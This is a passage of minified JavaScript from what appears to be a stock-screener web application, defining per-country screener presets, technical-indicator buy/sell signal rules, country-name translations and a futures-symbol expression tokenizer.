0,100]}};function S(e){switch(e){case"stock":case"futures":return f;case"forex":return y;case"crypto":case"crypto_mkt":return b;case"cfd":return w}return f}const C={america:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:1}},earnings_this_week:{get earnings_release_next_date(){return o.i18next(null,void 0,o(847228))}}},uk:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},india:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:2}}},spain:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.1}}},russia:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},australia:{top_gainers:{close:null},top_losers:{close:null}},brazil:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},japan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},newzealand:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},turkey:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},switzerland:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},hongkong:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},taiwan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},netherlands:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},belgium:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},portugal:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},france:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},mexico:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},canada:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},singapore:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},germany:{
top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},poland:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},israel:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},italy:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},argentina:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},forex:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},crypto:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},china:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},chile:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},bahrain:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},malaysia:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},serbia:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},ksa:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},egypt:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}}};function k(e){return e.reduce(((e,t)=>e.concat(function(e){return a[e]&&a[e].stocks||[]}(t))),[])}const x=["uk","luxembourg","norway","slovakia","sweden","philippines","korea"];function T(){return x}const E={india:["NSE"]};function M(){return E}},720393:(e,t,o)=>{"use strict";o.d(t,{SIGNAL:()=>r,generateRecommendsRequest:()=>u,getRecommendsRange:()=>c,signalComputationFunctions:()=>a,signalDisplayFunctions:()=>l});var i=o(536794),n=o(444372);const r={STRONG_BUY:{key:"Strong Buy",get title(){return n.t(null,{context:"screener_rating"},o(632309))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(632309))},cssClass:"tv-screener-table__signal--strong-buy"},BUY:{key:"Buy",get title(){return n.t(null,{context:"screener_rating"},o(280903))},get shortTitle(){return n.t(null,{context:"first_letter_of_Buy"},o(355777))},cssClass:"tv-screener-table__signal--buy"},STRONG_SELL:{key:"Strong Sell",get title(){return n.t(null,{context:"screener_rating"},o(488234))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(488234))},cssClass:"tv-screener-table__signal--strong-sell"},SELL:{key:"Sell",get title(){return n.t(null,{context:"screener_rating"},o(71780))},get shortTitle(){return n.t(null,{context:"first_letter_of_Sell"},o(992949))},cssClass:"tv-screener-table__signal--sell"},NEUTRAL:{key:"Neutral",get title(){return n.t(null,{context:"screener_rating"},o(147094))},get shortTitle(){return n.t(null,{context:"first_letter_of_Neutral"},o(695879))},cssClass:"tv-screener-table__signal--neutral"}},s=(e,t=!1,o=!1)=>{const i=t?"":" i-hidden"
;return o?`<span title="${e.title}" class="tv-screener-table__signal apply-common-tooltip ${e.cssClass}${i}">${e.shortTitle}</span>`:`<span class="tv-screener-table__signal ${e.cssClass}${i}">${e.title}</span>`},a={computeMASignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRSISignal:(e,t)=>{let o=r.NEUTRAL;return e<30&&t<e&&(o=r.BUY),e>70&&t>e&&(o=r.SELL),o},computeStochSignal:(e,t,o,i)=>{let n=r.NEUTRAL;return e<20&&t<20&&e>t&&o<i&&(n=r.BUY),e>80&&t>80&&e<t&&o>i&&(n=r.SELL),n},computeCCI20Signal:(e,t)=>{let o=r.NEUTRAL;return e<-100&&e>t&&(o=r.BUY),e>100&&e<t&&(o=r.SELL),o},computeADXSignal:(e,t,o,i,n)=>{let s=r.NEUTRAL;return e>20&&i<n&&t>o&&(s=r.BUY),e>20&&i>n&&t<o&&(s=r.SELL),s},computeAOSignal:(e,t,o)=>{let i=r.NEUTRAL;return(e>0&&t<0||e>0&&t>0&&e>t&&o>t)&&(i=r.BUY),(e<0&&t>0||e<0&&t<0&&e<t&&o<t)&&(i=r.SELL),i},computeMomSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeMACDSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeBBBuySignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),o},computeBBSellSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.SELL),o},computePSARSignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRecommendSignal:e=>{let t;return e>=-1&&e<-.5&&(t=r.STRONG_SELL),e>=-.5&&e<-.1&&(t=r.SELL),e>=-.1&&e<=.1&&(t=r.NEUTRAL),e>.1&&e<=.5&&(t=r.BUY),e>.5&&e<=1&&(t=r.STRONG_BUY),t},computeSimpleSignal:e=>{let t=r.NEUTRAL;return-1===e&&(t=r.SELL),1===e&&(t=r.BUY),t}},l={processMASignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMASignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRSISignal:(e,t,o,i)=>{if(null===t)return e;const n=a.computeRSISignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processStochSignal:(e,t,o,i,n,r)=>{if(null===t||null===o)return e;const l=a.computeStochSignal(t,o,i,n);return`${e} ${s(l,r.displaySignal,!0)}`},processCCI20Signal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeCCI20Signal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processADXSignal:(e,t,o,i,n,r,l)=>{if(null===t||null===o||null===i)return e;const c=a.computeADXSignal(t,o,i,n,r);return`${e} ${s(c,l.displaySignal,!0)}`},processAOSignal:(e,t,o,i,n)=>{if(null===t||null===o||null===i)return e;const r=a.computeAOSignal(t,o,i);return`${e} ${s(r,n.displaySignal,!0)}`},processMomSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMomSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processMACDSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMACDSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBBuySignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBBuySignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBSellSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBSellSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processPSARSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computePSARSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRecommendSignal:e=>{
if(null===e||!(0,i.isNumber)(e))return e;const t=a.computeRecommendSignal(e);return void 0===t?e:`${s(t,!0)}`},processSimpleSignal:(e,t,o)=>{if(null===t||"&mdash;"===e)return e;const i=a.computeSimpleSignal(t);return`${e} ${s(i,o.displaySignal,!0)}`}},c=()=>[r.STRONG_BUY.title,r.BUY.title,r.NEUTRAL.title,r.SELL.title,r.STRONG_SELL.title],d=e=>{let t,o;return e===r.STRONG_SELL.title&&(t=[-1,-.5],o=-.5),e===r.SELL.title&&(t=[-.5,-.1],o=-.1),e===r.NEUTRAL.title&&(t=[-.1,.1]),e===r.BUY.title&&(t=[.1,.5],o=.1),e===r.STRONG_BUY.title&&(t=[.5,1],o=.5),{right:t,notEqual:o}},u=(e,t)=>{if(Array.isArray(e)){const o=e.map((e=>d(e))),i=[],n=[];for(const e of o){if(void 0!==e.notEqual){o.filter((t=>t.notEqual!==e.notEqual&&(t.equal===e.notEqual||t.right&&(t.right[0]===e.notEqual||t.right[1]===e.notEqual)))).length||i.push({left:t,operation:"nequal",right:e.notEqual})}e.right&&n.push({left:t,operation:"in_range",right:e.right}),void 0!==e.equal&&n.push({left:t,operation:"equal",right:e.equal})}return{filter:i,filter2AndPart:n,filter2Flag:!0}}const o=d(e);if(0===o.equal)return{left:t,operation:"equal",right:0};const i=[{left:t,operation:"in_range",right:o.right}];return void 0!==o.notEqual&&i.push({left:t,operation:"nequal",right:o.notEqual}),i}},553008:(e,t,o)=>{"use strict";o.d(t,{getProductIdFromStockExchange:()=>a,hasStockScannerExchange:()=>s,isEmbedUnrestrictedExchange:()=>l});var i=o(140885),n=o(869603);const r=[];for(const e in i)i.hasOwnProperty(e)&&i[e].hasOwnProperty("exchangesStocks")&&i[e].exchangesStocks.forEach((e=>{r.push(e)}));const s=e=>(e={OSL:"EURONEXTOSE",BCBA:"BYMA",AMEX:"NYSE ARCA"}[e]||e,r.includes(e));function a(e){return n[e]||null}function l(e){return["ASX","ATHEX"].includes(e)}},841958:(e,t,o)=>{"use strict";o.d(t,{defaultStockMarket:()=>r,markets:()=>n});var i=o(781635);const n=(0,o(312519).getMarkets)(),r=n.find((e=>e.value===(0,i.getDefaultStockMarket)()))},312519:(e,t,o)=>{"use strict";o.d(t,{getMarkets:()=>n});var i=o(781635);function n(){return e=(0,i.getMarketsByScreenerType)("stock"),Object.entries(e).map((([e,t])=>{const o=t.group;return{flag:t.flag,get name(){return t.title},desc:t.stocks.join(", "),country:t.country,group:o,value:e}}));var e}},251924:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Delegate:()=>i.Delegate});var i=o(978956)},798962:(e,t,o)=>{"use strict";o.d(t,{triesTranslateCountrieName:()=>n});var i=o(444372);function n(e){const t=r.get(e);return void 0!==t?t():e}
const r=new Map([["Africa",()=>i.t(null,void 0,o(578163))],["Americas",()=>i.t(null,void 0,o(615493))],["Asia",()=>i.t(null,void 0,o(360389))],["Europe",()=>i.t(null,void 0,o(546890))],["Pacific",()=>i.t(null,void 0,o(847081))],["Middle East",()=>i.t(null,void 0,o(64614))],["Afghanistan",()=>i.t(null,void 0,o(641527))],["Åland Islands",()=>i.t(null,void 0,o(831928))],["Aland Islands",()=>i.t(null,void 0,o(831928))],["Albania",()=>i.t(null,void 0,o(959086))],["Algeria",()=>i.t(null,void 0,o(856683))],["American Samoa",()=>i.t(null,void 0,o(61015))],["Andorra",()=>i.t(null,void 0,o(673791))],["Angola",()=>i.t(null,void 0,o(512563))],["Anguilla",()=>i.t(null,void 0,o(372813))],["Antarctica",()=>i.t(null,void 0,o(166557))],["Antigua and Barbuda",()=>i.t(null,void 0,o(817607))],["Argentina",()=>i.t(null,void 0,o(106226))],["Armenia",()=>i.t(null,void 0,o(533146))],["Aruba",()=>i.t(null,void 0,o(100499))],["Australia",()=>i.t(null,void 0,o(722157))],["Austria",()=>i.t(null,void 0,o(696600))],["Azerbaijan",()=>i.t(null,void 0,o(692604))],["Bahamas",()=>i.t(null,void 0,o(1096))],["Bahrain",()=>i.t(null,void 0,o(290594))],["Bangladesh",()=>i.t(null,void 0,o(225040))],["Barbados",()=>i.t(null,void 0,o(907853))],["Belarus",()=>i.t(null,void 0,o(58753))],["Belgium",()=>i.t(null,void 0,o(795521))],["Belize",()=>i.t(null,void 0,o(73958))],["Benin",()=>i.t(null,void 0,o(59986))],["Bermuda",()=>i.t(null,void 0,o(155340))],["Bhutan",()=>i.t(null,void 0,o(264708))],["Bolivia",()=>i.t(null,void 0,o(568977))],["Bonaire, Sint Eustatius and Saba",()=>i.t(null,void 0,o(717326))],["Bosnia and Herzegovina",()=>i.t(null,void 0,o(749972))],["Botswana",()=>i.t(null,void 0,o(682635))],["Bouvet Island",()=>i.t(null,void 0,o(987629))],["Brazil",()=>i.t(null,void 0,o(497100))],["British Indian Ocean Territory",()=>i.t(null,void 0,o(695239))],["British Virgin Islands",()=>i.t(null,void 0,o(179027))],["Brunei",()=>i.t(null,void 0,o(44542))],["Bulgaria",()=>i.t(null,void 0,o(734548))],["Burkina Faso",()=>i.t(null,void 0,o(691063))],["Burundi",()=>i.t(null,void 0,o(395606))],["Cabo Verde",()=>i.t(null,void 0,o(835641))],["Cambodia",()=>i.t(null,void 0,o(68997))],["Cameroon",()=>i.t(null,void 0,o(213250))],["Canada",()=>i.t(null,void 0,o(588590))],["Cayman Islands",()=>i.t(null,void 0,o(847135))],["Central African Republic",()=>i.t(null,void 0,o(907024))],["Chad",()=>i.t(null,void 0,o(556572))],["Chile",()=>i.t(null,void 0,o(887583))],["China",()=>i.t(null,void 0,o(226207))],["Christmas Island",()=>i.t(null,void 0,o(192739))],["Cocos (Keeling) Islands",()=>i.t(null,void 0,o(777344))],["Colombia",()=>i.t(null,void 0,o(882104))],["Comoros",()=>i.t(null,void 0,o(84472))],["Congo",()=>i.t(null,void 0,o(796825))],["Congo (the Democratic Republic of the)",()=>i.t(null,void 0,o(179502))],["Cook Islands",()=>i.t(null,void 0,o(366326))],["Curacao",()=>i.t(null,void 0,o(738609))],["Costa Rica",()=>i.t(null,void 0,o(153161))],["Côte d'Ivoire",()=>i.t(null,void 0,o(430952))],["Croatia",()=>i.t(null,void 0,o(96747))],["Cuba",()=>i.t(null,void 0,o(909463))],["Curaçao",()=>i.t(null,void 0,o(429420))],["Cyprus",()=>i.t(null,void 0,o(935415))],["Czechia",()=>i.t(null,void 0,o(659645))],["Czech Republic",()=>i.t(null,void 0,o(728962))],["Denmark",()=>i.t(null,void 0,o(877527))],["Djibouti",()=>i.t(null,void 0,o(44760))],["Dominica",()=>i.t(null,void 0,o(224496))],["Dominican Republic",()=>i.t(null,void 0,o(213047))],["Ecuador",()=>i.t(null,void 0,o(236580))],["Egypt",()=>i.t(null,void 0,o(324432))],["El Salvador",()=>i.t(null,void 0,o(561191))],["Equatorial Guinea",()=>i.t(null,void 0,o(161980))],["Eritrea",()=>i.t(null,void 0,o(429824))],["Estonia",()=>i.t(null,void 0,o(714153))],["Falkland Islands",()=>i.t(null,void 0,o(455450))],["Eswatini",()=>i.t(null,void 0,o(544127))],["Ethiopia",()=>i.t(null,void 0,o(634249))],["European Union",()=>i.t(null,void 0,o(256596))],["Falkland Islands (Malvinas)",()=>i.t(null,void 0,o(357436))],["Faroe Islands",()=>i.t(null,void 0,o(330249))],["Fiji",()=>i.t(null,void 0,o(883259))],["Finland",()=>i.t(null,void 0,o(223442))],["France",()=>i.t(null,void 0,o(891160))],["French Guiana",()=>i.t(null,void 0,o(438361))],["French Polynesia",()=>i.t(null,void 0,o(886670))],["French Southern Territories",()=>i.t(null,void 0,o(366930))],["Gabon",()=>i.t(null,void 0,o(226211))],["Gambia",()=>i.t(null,void 0,o(952020))],["Georgia",()=>i.t(null,void 0,o(43846))],["Germany",()=>i.t(null,void 0,o(403447))],["Ghana",()=>i.t(null,void 0,o(573817))],["Gibraltar",()=>i.t(null,void 0,o(656047))],["Greece",()=>i.t(null,void 0,o(327434))],["Greenland",()=>i.t(null,void 0,o(1235))],["Grenada",()=>i.t(null,void 0,o(881641))],["Guadeloupe",()=>i.t(null,void 0,o(473562))],["Guam",()=>i.t(null,void 0,o(567540))],["Guatemala",()=>i.t(null,void 0,o(961914))],["Guernsey",()=>i.t(null,void 0,o(681937))],["Guinea",()=>i.t(null,void 0,o(317252))],["Guinea-Bissau",()=>i.t(null,void 0,o(967090))],["Guyana",()=>i.t(null,void 0,o(855033))],["Haiti",()=>i.t(null,void 0,o(887765))],["Heard Island and McDonald Islands",()=>i.t(null,void 0,o(80508))],["Holy See",()=>i.t(null,void 0,o(99838))],["Honduras",()=>i.t(null,void 0,o(282792))],["Hong Kong",()=>i.t(null,void 0,o(357640))],["Hungary",()=>i.t(null,void 0,o(893317))],["Iceland",()=>i.t(null,void 0,o(217499))],["India",()=>i.t(null,void 0,o(719912))],["Indonesia",()=>i.t(null,void 0,o(532355))],["Iraq",()=>i.t(null,void 0,o(128295))],["Ireland",()=>i.t(null,void 0,o(501759))],["Isle of Man",()=>i.t(null,void 0,o(521579))],["Israel",()=>i.t(null,void 0,o(368291))],["Italy",()=>i.t(null,void 0,o(35146))],["Jamaica",()=>i.t(null,void 0,o(503861))],["Japan",()=>i.t(null,void 0,o(200186))],["Jersey",()=>i.t(null,void 0,o(645271))],["Jordan",()=>i.t(null,void 0,o(75447))],["Kazakhstan",()=>i.t(null,void 0,o(892613))],["Kenya",()=>i.t(null,void 0,o(981233))],["Kiribati",()=>i.t(null,void 0,o(184523))],["Kosovo",()=>i.t(null,void 0,o(757671))],["Kuwait",()=>i.t(null,void 0,o(76614))],["Kyrgyzstan",()=>i.t(null,void 0,o(35025))],["Laos",()=>i.t(null,void 0,o(185682))],["Latvia",()=>i.t(null,void 0,o(262063))],["Lebanon",()=>i.t(null,void 0,o(516210))],["Lesotho",()=>i.t(null,void 0,o(365317))],["Liberia",()=>i.t(null,void 0,o(710525))],["Libya",()=>i.t(null,void 0,o(301115))],["Liechtenstein",()=>i.t(null,void 0,o(813250))],["Lithuania",()=>i.t(null,void 0,o(868380))],["Luxembourg",()=>i.t(null,void 0,o(681038))],["Macau",()=>i.t(null,void 0,o(107872))],["Macao",()=>i.t(null,void 0,o(978374))],["Macedonia",()=>i.t(null,void 0,o(739008))],["Madagascar",()=>i.t(null,void 0,o(133712))],["Malawi",()=>i.t(null,void 0,o(546923))],["Malaysia",()=>i.t(null,void 0,o(910613))],["Maldives",()=>i.t(null,void 0,o(39656))],["Mali",()=>i.t(null,void 0,o(365226))],["Malta",()=>i.t(null,void 0,o(638365))],["Marshall Islands",()=>i.t(null,void 0,o(218866))],["Martinique",()=>i.t(null,void 0,o(933381))],["Mauritania",()=>i.t(null,void 0,o(579706))],["Mauritius",()=>i.t(null,void 0,o(635743))],["Mayotte",()=>i.t(null,void 0,o(213187))],["Mexico",()=>i.t(null,void 0,o(774951))],["Micronesia (Federated States of)",()=>i.t(null,void 0,o(56829))],["Moldova",()=>i.t(null,void 0,o(150883))],["Monaco",()=>i.t(null,void 0,o(440019))],["Mongolia",()=>i.t(null,void 0,o(770187))],["Montenegro",()=>i.t(null,void 0,o(641357))],["Montserrat",()=>i.t(null,void 0,o(498609))],["Morocco",()=>i.t(null,void 0,o(224794))],["Mozambique",()=>i.t(null,void 0,o(579468))],["Myanmar",()=>i.t(null,void 0,o(9877))],["Namibia",()=>i.t(null,void 0,o(12872))],["Nauru",()=>i.t(null,void 0,o(342666))],["Nepal",()=>i.t(null,void 0,o(512503))],["Netherlands",()=>i.t(null,void 0,o(376970))],["New Caledonia",()=>i.t(null,void 0,o(364389))],["New Zealand",()=>i.t(null,void 0,o(866103))],["Nicaragua",()=>i.t(null,void 0,o(227276))],["Niger",()=>i.t(null,void 0,o(966217))],["Nigeria",()=>i.t(null,void 0,o(591520))],["Niue",()=>i.t(null,void 0,o(304944))],["Norfolk Island",()=>i.t(null,void 0,o(467891))],["North Macedonia",()=>i.t(null,void 0,o(163654))],["Northern Mariana Islands",()=>i.t(null,void 0,o(201209))],["Norway",()=>i.t(null,void 0,o(723309))],["Oman",()=>i.t(null,void 0,o(349693))],["Pakistan",()=>i.t(null,void 0,o(917892))],["Palau",()=>i.t(null,void 0,o(399553))],["Palestine, State of",()=>i.t(null,void 0,o(997622))],["Panama",()=>i.t(null,void 0,o(614586))],["Papua New Guinea",()=>i.t(null,void 0,o(639272))],["Paraguay",()=>i.t(null,void 0,o(449486))],["Peru",()=>i.t(null,void 0,o(184677))],["Philippines",()=>i.t(null,void 0,o(728919))],["Pitcairn",()=>i.t(null,void 0,o(292752))],["Poland",()=>i.t(null,void 0,o(15112))],["Portugal",()=>i.t(null,void 0,o(958902))],["Puerto Rico",()=>i.t(null,void 0,o(162916))],["Qatar",()=>i.t(null,void 0,o(328756))],["Réunion",()=>i.t(null,void 0,o(907816))],["La Reunion",()=>i.t(null,void 0,o(907816))],["Romania",()=>i.t(null,void 0,o(700102))],["Russia",()=>i.t(null,void 0,o(859546))],["Russian Federation",()=>i.t(null,void 0,o(115446))],["SINT MAARTEN (DUTCH PART)",()=>i.t(null,void 0,o(404421))],["Rwanda",()=>i.t(null,void 0,o(260044))],["Saint Barthélemy",()=>i.t(null,void 0,o(19774))],["Saint Helena, Ascension and Tristan da Cunha",()=>i.t(null,void 0,o(936924))],["Saint Kitts and Nevis",()=>i.t(null,void 0,o(714742))],["Saint Lucia",()=>i.t(null,void 0,o(556268))],["Saint Martin (French part)",()=>i.t(null,void 0,o(653833))],["Saint Pierre and Miquelon",()=>i.t(null,void 0,o(438490))],["Saint Vincent and the Grenadines",()=>i.t(null,void 0,o(283190))],["Samoa",()=>i.t(null,void 0,o(552348))],["San Marino",()=>i.t(null,void 0,o(303407))],["Sao Tome and Principe",()=>i.t(null,void 0,o(890812))],["Saudi Arabia",()=>i.t(null,void 0,o(605991))],["Senegal",()=>i.t(null,void 0,o(444125))],["Serbia",()=>i.t(null,void 0,o(428819))],["Seychelles",()=>i.t(null,void 0,o(650985))],["Sierra Leone",()=>i.t(null,void 0,o(28461))],["Singapore",()=>i.t(null,void 0,o(977377))],["Sint Maarten (Dutch part)",()=>i.t(null,void 0,o(145578))],["Slovakia",()=>i.t(null,void 0,o(742494))],["Slovenia",()=>i.t(null,void 0,o(721687))],["Solomon Islands",()=>i.t(null,void 0,o(761110))],["Somalia",()=>i.t(null,void 0,o(34194))],["South Africa",()=>i.t(null,void 0,o(663647))],["South Georgia and the South Sandwich Islands",()=>i.t(null,void 0,o(826082))],["South Korea",()=>i.t(null,void 0,o(617661))],["South Sudan",()=>i.t(null,void 0,o(998037))],["Spain",()=>i.t(null,void 0,o(174897))],["Sri Lanka",()=>i.t(null,void 0,o(308201))],["Sudan",()=>i.t(null,void 0,o(18118))],["Suriname",()=>i.t(null,void 0,o(729068))],["Svalbard and Jan Mayen",()=>i.t(null,void 0,o(562457))],["Sweden",()=>i.t(null,void 0,o(73412))],["Switzerland",()=>i.t(null,void 0,o(508058))],["Syria",()=>i.t(null,void 0,o(717325))],["Taiwan",()=>i.t(null,void 0,o(470947))],["Tajikistan",()=>i.t(null,void 0,o(434058))],["Tanzania",()=>i.t(null,void 0,o(635623))],["Thailand",()=>i.t(null,void 0,o(215786))],["Timor-Leste",()=>i.t(null,void 0,o(367129))],["Togo",()=>i.t(null,void 0,o(631945))],["Tokelau",()=>i.t(null,void 0,o(298549))],["Tonga",()=>i.t(null,void 0,o(435125))],["Trinidad and Tobago",()=>i.t(null,void 0,o(390103))],["Tunisia",()=>i.t(null,void 0,o(420349))],["Turkey",()=>i.t(null,void 0,o(929826))],["Turkmenistan",()=>i.t(null,void 0,o(650800))],["Turks and Caicos Islands",()=>i.t(null,void 0,o(606372))],["Tuvalu",()=>i.t(null,void 0,o(747680))],["U.S. Virgin Islands",()=>i.t(null,void 0,o(2120))],["UAE",()=>i.t(null,void 0,o(879479))],["USA",()=>i.t(null,void 0,o(232240))],["Uganda",()=>i.t(null,void 0,o(87849))],["Ukraine",()=>i.t(null,void 0,o(364971))],["United Arab Emirates",()=>i.t(null,void 0,o(770695))],["United Kingdom",()=>i.t(null,void 0,o(460411))],["United States",()=>i.t(null,void 0,o(415459))],["United States Minor Outlying Islands",()=>i.t(null,void 0,o(266635))],["Uruguay",()=>i.t(null,void 0,o(931315))],["USA",()=>i.t(null,void 0,o(232240))],["Uzbekistan",()=>i.t(null,void 0,o(552979))],["Vanuatu",()=>i.t(null,void 0,o(105598))],["Venezuela",()=>i.t(null,void 0,o(250614))],["Vietnam",()=>i.t(null,void 0,o(403944))],["Virgin Islands (British)",()=>i.t(null,void 0,o(960580))],["Virgin Islands (U.S.)",()=>i.t(null,void 0,o(914315))],["Wallis and Futuna",()=>i.t(null,void 0,o(57056))],["Western Sahara",()=>i.t(null,void 0,o(75648))],["Yemen",()=>i.t(null,void 0,o(510588))],["Zambia",()=>i.t(null,void 0,o(652361))],["Zimbabwe",()=>i.t(null,void 0,o(42386))]])
},483102:(e,t,o)=>{"use strict";function i(e){const t=Object.create(e);return t.release=()=>{},t.ownership=()=>t,t}function n(e){const t=e;return t.release=()=>t.destroy(),t.ownership=()=>t,t}o.d(t,{ownership:()=>n,weakReference:()=>i})},149340:e=>{"use strict";var t=[{d:"E-Mini S&P 500",t:"ES"},{d:"E-Mini Nasdaq 100",t:"NQ"},{d:"Gold",t:"GC"},{d:"Silver",t:"SI"},{d:"Crude Oil WTI",t:"CL"},{d:"Natural Gas",t:"NG"},{d:"Australian Dollar",t:"6A"},{d:"Australian Dollar (Floor)",t:"AD"},{d:"Euro FX",t:"6E"},{d:"Euro FX (Floor)",t:"EC"},{d:"Corn",t:"ZC"},{d:"Corn (Floor)",t:"C"},{d:"Eurodollar",t:"GE"},{d:"Eurodollar (Floor)",t:"ED"}],o=function(){var e=[{pattern:"(",ctor:r},{pattern:")",ctor:s},{pattern:"+",ctor:l},{pattern:"-",ctor:c},{pattern:"*",ctor:d},{pattern:"/",ctor:u},{pattern:"^",ctor:h},{pattern:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,ctor:g},{pattern:/\./,ctor:y},{pattern:/[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF][a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&]*|'.+?'/,ctor:m},{pattern:/'[^']*/,ctor:f},{pattern:/[\0-\x20\s]+/,ctor:n}];function o(e,t){var o=function(){};return o.prototype=t.prototype,e.prototype=new o,e}function i(){}function n(e){this.value=e}function r(){}function s(){}function a(){}function l(){}function c(){}function d(){}function u(){}function h(){}i.prototype.toString=function(){return this.value},o(n,i),o(r,i),r.prototype.value="(",o(s,i),s.prototype.value=")",o(a,i),o(l,a),l.prototype.value="+",l.prototype.precedence=0,l.prototype.commutative=!0,o(c,a),c.prototype.value="-",c.prototype.precedence=0,c.prototype.commutative=!1,o(d,a),d.prototype.value="*",d.prototype.precedence=1,d.prototype.commutative=!0,o(u,a),u.prototype.value="/",u.prototype.precedence=1,u.prototype.commutative=!1,o(h,a),h.prototype.value="^",h.prototype.precedence=2,h.prototype.commutative=!1;var p=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i,_=/[+\-/*]/;function m(e){this.value=e}function g(e){this.value=e}function v(e){this.value=e}function f(){m.apply(this,arguments)}function y(){g.apply(this,arguments)}o(m,i),m.prototype.toString=function(){if(this.hasOwnProperty("_ticker")){var e=_.test(this._ticker)?"'":"";return e+(this._exchange?this._exchange+":":"")+this._ticker+e}return this.value},m.prototype.parse=function(){var e=p.exec(this.value);e[1]&&(this._exchange=e[1]),this._ticker=e[2]},m.prototype.parseAsFutures=function(){this.hasOwnProperty("_ticker")||this.parse();for(var e=function(e){return t.some((function(t){return t.t===e}))},o=2;o>=1;--o){var i=this._ticker.slice(0,o);if(e(i)){this._root=i,this._contract=this._ticker.slice(o);break}}},m.prototype.exchange=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._exchange;null==e?delete this._exchange:this._exchange=e+""},m.prototype.ticker=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._ticker;null==e?delete this._ticker:this._ticker=e+"",delete this._root,delete this._contract},m.prototype.root=function(e){if(this.hasOwnProperty("_root")||this.parseAsFutures(),
